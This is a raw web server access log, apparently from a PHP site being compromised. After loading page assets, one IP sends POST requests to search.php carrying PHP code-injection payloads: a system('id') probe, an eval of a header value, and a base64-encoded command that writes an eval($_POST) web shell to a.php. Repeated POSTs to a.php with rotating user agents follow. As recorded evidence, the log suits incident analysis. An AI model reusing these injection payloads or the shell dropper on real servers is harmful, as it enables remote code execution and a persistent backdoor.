 38.207.130.14 - - [03/Nov/2023:14:59:37 +0800] "GET /templets/default/images/system.js HTTP/1.1" 200 9040 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
104.0.5112.102 Safari/537.36"
38.207.130.14 - - [03/Nov/2023:14:59:37 +0800] "GET /js/function.js HTTP/1.1" 200 20896 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
38.207.130.14 - - [03/Nov/2023:14:59:37 +0800] "GET /templets/default/images/bootstrap/3.3.5/js/bootstrap.min.js HTTP/1.1" 200 36816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.102 Safari/537.36"
38.207.130.14 - - [03/Nov/2023:14:59:37 +0800] "GET /js/common.js HTTP/1.1" 200 10086 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
38.207.130.14 - - [03/Nov/2023:14:59:37 +0800] "GET /templets/default/images/bootstrap/3.3.5/css/bootstrap.min.css HTTP/1.1" 200 122544 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.102 Safari/537.36"
38.207.130.14 - - [03/Nov/2023:14:59:38 +0800] "GET /templets/default/images/bootstrap/3.3.5/fonts/glyphicons-halflings-regular.woff2 HTTP/1.1" 200 18028 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
38.207.130.14 - - [03/Nov/2023:14:59:51 +0800] "POST /search.php?system('id'); HTTP/1.1" 200 4343 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36"
38.207.130.14 - - [03/Nov/2023:15:01:13 +0800] "POST /search.php?eval($_SERVER['HTTP_TOKEN']); HTTP/1.1" 200 30400 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
104.0.5112.102 Safari/537.36"
38.207.130.14 - - [03/Nov/2023:15:03:35 +0800] "POST /search.php?eval(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJ2EucGhwJywnPD9waHAgZXZhbCgkX1BPU1RbMV0pOyA/PicpOw==')); HTTP/1.1" 200 4527 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
38.207.130.14 - - [03/Nov/2023:15:04:47 +0800] "POST /a.php HTTP/1.1" 200 165 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:21.0) Gecko/20130331 Firefox/21.0"
38.207.130.14 - - [03/Nov/2023:15:04:49 +0800] "POST /a.php HTTP/1.1" 200 167 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; chromeframe/13.0.782.215)"
38.207.130.14 - - [03/Nov/2023:15:04:49 +0800] "POST /a.php HTTP/1.1" 200 660 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0) chromeframe/10.0.648.205"
38.207.130.14 - - [03/Nov/2023:15:04:55 +0800] "POST /a.php HTTP/1.1" 200 105 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; de-at) AppleWebKit/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safari/
533.21.1"
38.207.130.14 - - [03/Nov/2023:15:04:58 +0800] "POST /a.php HTTP/1.1" 200 131 "-" "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)"
198.235.24.139 - - [03/Nov/2023:15:05:24 +0800] "GET / HTTP/1.0" 200 20784 "-" "Expanse, a Palo Alto Networks company, searches across the global IPv4 space multiple times per day to identify customers&#39;
presences on the Internet. If you would like to be excluded from our scans, please send IP addresses/domains to: scaninfo@paloaltonetworks.com"
38.207.130.14 - - [03/Nov/2023:15:06:24 +0800] "POST /a.php HTTP/1.1" 200 221 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1; ko-KR) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27"
38.207.130.14 - - [03/Nov/2023:15:06:24 +0800] "POST /a.php HTTP/1.1" 200 222 "-" "Mozilla/5.0 (iPad; CPU OS 6_0 like Mac OS X) AppleWebKit/536.26 (KHTML, like Gecko) Version/6.0 Mobile/10A5355d Safari/8536.25"
38.207.130.14 - - [03/Nov/2023:15:06:26 +0800] "POST /a.php HTTP/1.1" 200 544 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR
2.0.50727; Media Center PC 6.0)"
38.207.130.14 - - [03/Nov/2023:15:06:28 +0800] "POST /a.php HTTP/1.1" 200 1255 "-" "Mozilla/5.0 (iPad; CPU OS 5_1 like Mac OS X) AppleWebKit/534.46 (KHTML, like Gecko ) Version/5.1 Mobile/9B176 Safari/
7534.48.3"
38.207.130.14 - - [03/Nov/2023:15:07:39 +0800] "POST /a.php HTTP/1.1" 200 160 "-" "Mozilla/5.0 (Windows NT 4.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2049.0 Safari/537.36"
38.207.130.14 - - [03/Nov/2023:15:07:40 +0800] "POST /a.php HTTP/1.1" 200 125 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0"